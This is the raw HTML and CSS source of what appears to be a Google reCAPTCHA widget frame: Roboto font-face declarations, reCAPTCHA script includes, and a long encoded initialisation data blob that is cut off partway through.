  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6DaKyO6wnbrFMth8jESYtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6DaKyO6wnbrFMth8jESYtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6DaKyO6wnbrFMth8jESYtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTw4URwqBqdcOLwrLClsODWythLDzDnThYwrfDosKow7RAd3fDsnQ8w5JDRcO/wpTCvm8Aw6tOS8OSwpwIwpo0WQZlwpYdERkfAz7CsMO1w5ANw5XCjlRCLMK6acK8woNVDiTCqSYMw4oRBcOnwo9XBE/DucO1woEuaUorwrvCpFYpB14XwqBqcMKdS8OcPFZFSMOsNzzDjE/CsSckIiRFW8Oyw6zCtUdNw7Y4CnMAwr13UWvCvAXCp8OkdFF8UsOQDcOKwpMiwqbCh8KuZGBsw6jCnFxJwpMdKMOjdgwwWzI6UcKlw7/DhcO3wo7CvsO6w4dUwppCRCPDkMKDZUbCgS5PwptPbcKNwrnCkcKbw5LDrcOyw5Aiwq8rw6nDiMK9KcK8wpbDiFJ6REnCqsOew4RNw4cmwpohwpvCqDEjQARNDEJTSsOFJcOYW8KUwq/Cr8KHS8Omw4hMwrppw604PRXCqhwvQRvCgC3Cs8KTw7bCoElXUsOZw7fCi8KcdcO5w7XCqmhcw6DCi049w5xpM8KNFUrCiEFWTMOJIMKJCsKPw5kvwos4WsO8w6/[base64]/ClcKUw7zDmibDhcKJw5zCgz5Uw5ZJX8OiFA9sfMOYfsOYw6HCvQHCtUI5J2bCs8KOFEdjSVVow5/DmMOBMsOOw5AIw6QLBn1ZVMKYSMKmw5bDoMKJPMKhwq8awp/DgzbDq8O/w6zDrFAuw6kFw6zDmsKINWIwI8OcLsKtYcOBwp9Dw7ExJxbDtGkuaMKBwp8/wqfDgzXCqTbDpwTCssOuwonCjsOwXzspf8Ovw4TDsMOnw5vCn8O0IF7CuknDkcO8eMKdw5FZwq/Cg8OPwotkw7BddAkXw7nCmsOqE8OGw7p8wpLDmV/CswvCtsObw6/DvcOQRsK2wqI6wozCpcOgwoBRwrXDuCbDmAbDsmIwwqrCnmTCjBJyWMKVUMOlw5Bbw7nDhsOgfcK8FlFTXsO/w6rDjcObw47DucK4w5DCm8OiH8KsVTHCqmTDlcO9wrnCucOlw5rCrsKZE8Oww6ADTmlcEUDDpsOcN8OQwrxLw6gaw6vDo8Kqw7cawp/DvcKFWMOMw45xw6QbP8OgXTnCpW/ClU9zw7TCrsKIODvChXYHLmLCpsKucsObwphgw7PDrMO7JDReAcOtJkVQWMO8W0HDvDxjw6LCh3diwr3ChAvCvxkhwqQPwpTDq8OmwoPCmyc+e8OFdcKLZS9bQjXDpBDClMKjwpPDgC1lw5jDiMOrKMKpDMOlZMK1wrbCh03DuMOiw49Ew6lRwrvCiDjCrhk+PcO/w7nCucKjwqM5YsOLwoLCscOGGRvDnyvCrADDkFATaG3DrsOtwrR/PkrDkFNaGmd6wqtuw5/[base64]/[base64]/Cm0HDuW4SYABqM8KNWBLCusKhwochc8KOH8KUw4LCgWTCnMOBdsOww4ELwps9GhExw6xOw68RFMOxaMOOaU15wqLDvcOWwpLCusODD8Kyw5XDncO/XMKzGRDDuHbDpUrCuy7DrsK+wr3DssKPwpTCiHljYHMRIcOhw6fCshgJwpMKZFTDnzPCpcKhwqbCtCLCiGnCv8KzwqLDlMKRwozCli0GasK7Q8KYGGvDngXDuj/DrcKCbm7CgDdIwrtKwoTCo8KsKFhWwqAYw4XCvHjClBHDvU3Cu8K+ZV3CpUEgZ145wrY5w5TCj8KyI00HwpBlcnwCOWAvEWbDuMKawrbCrHXDtktRKihGwq3DtFbDsR/CoMKIB1/DusKVSDPCm8K3OBsECRtWClhzEnDDkwtRwollwqcjAMOCdMK7wrLDnT1gEcO2aEvCv8KAwo3CsMOIwqDDtMOfw6jDnwHDmcKmMMKwwohEw6nCkEXDrnPDnUEow5dDZ8OrMl/DpsKXw4pgccKHJG7CkAE8w7nDg8O9YcKEwqpVKcOgwpF2eMOtw48yJ8KWFcOfTB5PwrfDpA3Dj8OAAsK8wp3CmsOWwr57w43DpGDCqcO+w6rCs3zDgMKEwoZFw6bDkj53w6xaAFLDgMK0wojCiRY6YMOKTsKNLDBHDWnDp8Kgw4/[base64]/wplcw4HCicOGwqM9w4TCrMKbwonDrcK/BMKrw4QXU3dqecK8RFvCqHrCtRjDjcKiZ3YJwqZjw5kmw5/[base64]/DkcKOTcOQwrjDsVPDv8Okw67Cik4kw7XCr1jDjsOXw7NwTMK0cMO2w5DCsXp6NcKdw68VL8Oew5tgwr9sdxNMw73CisOowr9qdsKSwoLDiiJhaMKxw5swBsOvwqYRDMKiwoHCjnTCj8OqbcOXMVfDvj4Tw5DCqU/DrUcaw75heBBtcmZmw5hTQBh2w7fCnAt5F8OjacKHJQF5Mj3Dt8Kaw6JRwpPDkVkEwofChgtuGsK/[base64]/[base64]/ZcOvGyxjXyLDtMKLwo8Kw4ACWhfDicKZYsO/WsKPw5zDh8KpFCRQw6LCmxl2wqAcFcKWbMOzworCjHzDrMK1LMKaw7JCYz3Do8OAw4Nhw4hGw4XCnMOVEcK0bzZ0dMKvw7DCtMORwoMwVsOvw4nCu8KpYF5nZ8Kewr0VwrIBUsO/[base64]/Cg2/[base64]/DnMORw4ZQOW1KBsKnw4ZqAMKsw4wpMm5YMizDnFExWMOlw7dmwo/Co2DCvcO6wp03ZsKncSZSLlM7wqbDhMOQVMKSw6/[base64]/FVEiw6Z5w49Bw7vDpmfCisOGKxsuw4TDv8KZViYzw67ChMO0w6N5wrjDqcO2wp/Dv1ldKE3CmFQew6vDgsOXNwvCmMO2YMKYB8O2wpzDuTRkwp7Ck2YtFEnDocOJb1t2agoDwopfw4AqPMKIdMKwRCUaOy/DtcKLJQwswpQtw6xkCcOEaV0qwp/DjBtLw6/[base64]/CnMK/w7zDrsKpwqrCnTonw7R+w5XDuBLDsMOVOHFFP049w79IWcKLw5dSXFHDtMKewqXDr1A5McKEPMOFw5l/w6BlKcK9E2bDqAAIc8OgwoxFwo5CaSBgwpFMMkjDsyvChMKsw7FxT8K8TmfCuMOcw5HCh17Cv8Kqw5nCpMO6eMO/PhXCh8Kvw6XDniQGZ0fDmm/[base64]/DvMK7Jmt9ccOdBsKAwozCsgLCokZyPDlyw4DCq2nCozHDszR8WANCw6XDpkTCtMOawos3w4t9RCV3w74lFWRyM8KTw4g3w5Msw4hbwoPCvsKGw5fDsjrDkyPDu8OUW0BtHXfCmMOWw7/CkUDDoHJRezfDmcOQRMOxw6RbQcKawqvDg8K0NcKFbcOZwrYuw6NBw7pxw7fCtEXCrnpLTcOfw79Yw6JJHFpdw5w5wqXDv8O/w67Dl0Q0WMKkwprClW92w4nDpsKzY8KMbkHCgHLDmmHCp8OTWxvDu8OoKMOEw4JDSxc8bDzDosOFX2/[base64]/DgcO8LMK3KUNvacKbw6BNBMKUw7Vow5zCmgHCqcKvaifCsEXDrhzDncKUw595T8KjwqXDrMOwNMKDw47CkcOXw7Z8wqHDk8KyChI6w5HDnlwYYCzDmsOLIcOJKgQKRsKBF8KgQ1E9w4A1MxfCvzPDjXPCqcKASMOULcKZw6g9eEJDwqxZNcKqbFA/bSrDnMOww6x0SkZLwqAcwpvDth/CtcOnw5TDuBE4BRZ8T1Myw6JTwp9jwpkvAcOZdMOYUsKCAFgkOHzCk34GXcKuYTItwq3CjyBswrDDqFvCr3bDu8KjwqDCmsOlEMOTUcKXC2zDsl7CkMOPw4jDqcKQFwbCj8OyY8O/wqzDsDjCrMKdYcK1DGhVYiIRGMKcw6/ClnPCvcOGIMOVw67CrhDDhcO/[base64]/DgRUNw6XDrUvCsxMgAsK+wr9fwrAKw67CpcOuwo/[base64]/woXDhlvDqTTCrMKJwoDDojLDnMKMQwLDsjhDwrV8DMOGPR7DjE/CtjFjAMO9LBbCmBZyw6zCowFQw73CoBLCr2s8wqpnXCIrwqQcw75aRRfDo3prVcOyw5Iswo/CtcOzJ8OkJ8OSw4LDvsOeATN4w6DCkMKIw4kzwpfCtEfCpcKrwooAwpIbw5nCqMO4wq4IEybDu3sLw7sIw5PDsMOawqYNBXZKwpNgw7PDvgDCp8Ojw6B7wrF3wppbV8O7wp3CiXkwwq4WPD8zw4XDqFfCpVRWw4k7wpDCrAPCqRTDtMKMw7RXCsKQw6/CkT94P8Kaw5Ycw6R3d8KVSsKww5dnaCEswok0wpAgHCw4w7sRw48RwpgZw4UHIi8GWQFVw4onKD9gNcOtVjbDnwEJWllbw6hrW8KRbVHDv3PDsH93b2rDg8KYwphHd2rCtQ/DimPDosOYP8Knd8OYwoB0LsKKZMKRw5IvwqfDgC5Swq4lP8OqwofDkcOwbsOYQsK4SD7CocKLRcOWw5VDw6lRH0c+ecKowq/CpGjDuEzDjFXDnsOewolvwqBewp/Cq2BTNFwFw7htLz7ChzpDax/Ch0rCjjFAWkItIAzDpsKnH8KcfcK6w47DqmPDiMKZHcKYw7hLe8OiW1LCucKFDWRhA8OkAlHDv8OVXT/[base64]/CkcKGwrPClAPDnwvDpC3Dl8KDworCtcOCH8KMw6MBLsOuf8K2I8ObOsKcw64gw7xbw67ClsKpw5pDFcKuwqLDnGpuJcKpw6N4wpUHwoV4w6gxYcKlMMOZP8OwFz4sSwtcfX3CrRjCgcOaVcO5wqwPdnc0MMO8wpnDvivCh25OH8O7wqnCnMOAw7jDjsKGKMK/[base64]/Cs8K5FcKpwp9IwrFYJsOVw5t8WUvCm8O8wqlyTsKZEjXCpsOQUAIie2dEbWfCoFB4M0bCqMKnClFQRsOvS8Oow5DChHXDuMOsw7QFwojCgx7DvsKfSmbDkMOIWcKhUmPCg1bDsXdNwp5sw6x3wpvCv0zDssKIBXLCjsO6Q0bCpTXDu3sIw6jDhg8CwokKw6/Cv1l1wpM5a8O2HcKqwpXCjyMaw6bDn8ODZsOFw4J7w4QIw5zClAcsYA/Cn0bDrcK0w4DCngHDojARNF8bMMOxwrczwq/[base64]/DkzzDlcKjw6MPe3okw50vwoI/V8OZIMO5wrvCoATCoGnCvsKnVwJMU8K3wqbChsOSwqHDucKBJzxeZB7DiQ/[base64]/[base64]/ClzJKwr8mTxDDt8KgFcOmc8Kuwr4Kwp7CuSJ5w7HCj8K5QMOHGh/CssKJw6N4Ik/CiMOxZyhEw7cAMsOmwqQkworCmFzCkFTChxjDhsOrPMKFwrDDoSbDkcKWwpPDilVjH8KzDsKYw63Dg2DDjMKjZcK7w5vCq8K2OFdxworClj3DlCXDq2ZFdcO5aVdeO8KSw7PCk8K7I2DCggbDmADCtMK7w6VawpsyW8O6w5/[base64]/DhFbDiADCocKTw5PDkWM6cmgrw6F6ExrDmyhHwqcFRMKUw4fDqxPCi8Ouw65vwrzDqcKnU8OxZ2DCpMOBw7nCn8ODacOWw4PCv8Kiw6AJwr8jwrJuwpzCp8ORw5cDwo/DjsKvw5LCmA5DHsO2VsO0T2PDvC0Ow4XCjFEHw43DpwZAwpk4w6bCkSLDpE0BD8KxwrRbFMOpAcK9PMKAwrg1w4PCvxTCu8OlK0QkTQrDjlrCiT9qwrJbSMOlR0d/ccKvwoTChDB2wphEwoHCgjlyw7LDn3g1R0DClMOpwqpnVcOAw4DDmMOYwqpuc3bDhW8OG20CHcKiKUZwZnDDvMOsczt6QFNaw5jCosKtwojCpsO+YXoXJ8KrwpUlwpYow4DDtMKiNTTCoB14f8OYWzLCr8KIJFzDjsO3OcKXw5lVwrTDoD/[base64]/[base64]/Dok4BwrBYw53DksONwofDgcORLj5/wrwyUMKhSVk5MAHCsERPMAlMwosoRF0LfmFwRXZqBD05wqkGBXfChsOMcsOKwpbDnw/DgMO6McKiVil2w5TDtcKEQV8hwogpLcK1w7fCmivDuMKpdC7Cs8K0wqXDj8O/w7QWwqHCq8OEe1UXw5HCtWnCuznCpn4XYWcbcltpwq/DgMOjw78jw7nCo8KmTm/DosKWXyPCtUnCmWrDvSRLw5U1w7HCkE5jw5/CtDtJPF/ClAsLWWnCph8tw47Ch8OWHcOtwrHDqMKzEMKYf8KJw7hCw6VewoTCvGDCsicZwqTCuCljw6vCtxbDu8K1DMO9aGRoKsOlPhoBwoDCu8OMw4N2b8KXdXLCugbDlj/CvsKQFglQUcOQw47CjyDCucO/wrPDkVBDT0TCr8O3w7fCncOqwpTCuTRZwofDisOqwohNw7kiw6AgM2oOwp/DpsK1AQTCm8O8ZRXDiQDDosOhN2hDwpcAwohrwpliwpHDtVgNw5AuPMOow6IWwqPDlSBebsKPwqfDlMOjIMO0eQl6bSwYd3PCqMOhR8O8NsOfw5UUR8K0L8OOYcK4M8KMwrfCvxbDikVxRx7ChMKnTjzDpsOJw5/CpMO1DTfDnMOVSDR6dg/DomRrwoPCn8KXccO9dMOdw4vDqS3CnEwCw7/[base64]/w4dHZDHCnMOzNsOYw6/[base64]/[base64]/wqXCgBvCpsK1BzsKXxciAX3DrsONUT3Cnx3Cj0RtZsOUwojDmMKGDkdUwrhLw7zDtwwaIhzCmjRGwpl/wrs6RWEQH8OIwoXCn8KXwrVdw7LDisKmCCvDpsOrwqVHwpnCmk7Ch8OdRznCnMKow7Zfw7gfwo/[base64]/DmQfDoMK6w6fDinYowr9ew5PDm8OAwqlYwpzDo8KgRMKqWsO8ZcKGTUDDhFxkwqjDsGZNXy3Cu8OyXjh2FsO6BMKdw4JuW2/Du8K8B8OAWnPDoXvCjcKfw7rChWJZwpMkwpFCw7nDpTLCpsK1ARI4woIrwqHDmcK6wrjCiMKiwp5ywrLDkMKtw4DDg8K0wp/[base64]/w71wECV8RcOkwrrCrMKgw7jCpR/[base64]/a8OdwpzDsMOmYMO5EcKpwq3ChsO+Y1vCoTPDqRjCg8OFw711H0VDJMOywqMqJcOCwrLDnsONbTPDtcO2UMOOwqLCvsOCTcKjPBcOXQ7Co8OrQsKpRxtVw4/[base64]/wqXCvsOfwrrCng1ww5nCmcKWSMKXb8KmWcKJDWHCi0HDscOTGsODJGULw4RMw6/Cp1TDjjBMHsK5S0LCpwNcw7lpKxvDlAnChAjCl1vDgMKfw4fDncORw5PChmbDri7DucKWw7IHOsKIw5Afw5HCmXVPwrpkDRnDhHrDu8OQw7gkDWPCtijDm8Keam/DsE8GDF4sw5QdMcKEw7/CjsOvecKaMxF2QhgdwrZAwqHCu8OPd2ZVAMKTwqFXwrJHG3NWHFXCr8K7ciEpcy7DoMOhw63DmXXCmsKiWDhYWhfDq8O8dkXCkcOLwpbDojDDrzVyfcKmw5d9w5PDpCc+wqLDrH5UBcOpw79+w7plw41/FMKcccOeOcOkYsKcwoY8wr8hw60fR8KqLsOjV8O/w7rCtMOzwoXDhBoKw5PDoFRrGsK1UcOFVsKuC8K2ECxYBsO/w7bDgsK+wrbCj8KWPlZqL8OTf2Vww6PDmsO0w7bDn8K5LcOpSxlsfFV1TXsBT8KEd8OKwo/CvsKxwrUqw5PCt8O8w7h0Y8OUasKTfsOOw6Yiw6rCosOfwpbDr8OPwr4FHm3CqlHCm8OHTFTCt8K9w5PDoDnDoHnCscKPwqtCDcOyecO+w5/CowjDoRVkwoHDgsKCd8Orwp7DkMKEw6NANsOYw7jDnMO0C8KGwph8asKvNC/DnsK/w5DCvT9Bw57DjMKeO3bDl2vCoMKpw417wpk/NMKJwo0ldsOKJB3DncKxRx7ClnPDlQhSb8OFY23DpnrCkh/[base64]/[base64]/CmcKjw6rDoWRjw4LChMKXASLCs8OAw5fDnMO6wrfCsXzDkcKtdMOITsKLwpDCtcKgwrnCssKtw5DClsK0wp5dexU3wqfDrWzDsA5Ib8KVXMK/wpXClMOIw4I1wpzCh8Kgw7QFTSB8ATRLwppNw4LDqMKdWcKNOwXCjsOWwoLDjsKUf8OIX8KQBMOzX8KjYFfDuQjCvRTDvVLCgMKFMhHDi0vCjMKIw6cXwrjCiyVxwqnDk8O5ZsKkYVpBSVMpwppmacKEw6PDrmtFI8KnwqUsw7wMM3DChXFqWUc5MBvCq1dJSXrDuX/Dk1Zsw6DDlU9VwojCs8OQcXhUwrHCgMOnw59Rw4VIw5ZTCcOTwozCqn3DhHzCrllow6zDt0LDqsKjwoA2wqY/[base64]/[base64]/DqX1vbsKqD8KoTHbCq1E7wonDisO2wqIrwrtcdcOIw4hfw5glwpFETMK9w67DgMKNMMOtB0nCljJCwp/DnhnDo8Kxw6ELWsKvw4XCgksZPVzDiRxAEArDpU5pwp3CvcOXw6toaDMzRMOqwqfDnMKOQMK/[base64]/DhsKNEgRCwqAIFyQxdcOEUMOXPlnDp2kbUDLDqUBWw5MLGVrDpsKgCMKjwojCnljCoMOewoTDoMKQOxVowr3CncKtwoRmwrxuWsK8FsOsasObw6p0wrDDvQzDqMOkEz7DqjfCqMO1OxPCh8OMVcO7w6vCgcOvwrsiwqMHa1bDiMK8PA0/w4/CkSjDqgPDsUkqTnN/wqzCpVwaFj/DkkjDtcKZaQlTwrVLDxNnecKnWcK/NlHClyLDkMKpw5p8wo14Lwcpw4M8w6zCsCLCs3gFGsOKOHkGwpxNUMKIMMOhw5nCmzRLwqhAw4nCmRTDiGzDtcORDlnDinrCmXZOw4QufizDkMKzwrkwUsOlw4vDjVHCnEvDn0N9U8KKL8Knc8KUNiAOWHBSwqJ3w4/DiA4FI8O+wonCt8KgwroYecOOF8KtwrNPw5FkU8KcwpzDvlXDgirCocKHWg3CqsK7K8KRwpTDsXIcEVvDtA7CssKQw6onZMKIAMKOwrsyw6d7RgnDtcOAOMOcJEV/wqfDglwawqFjDGbCgExPw6Rjwqxew5kWbj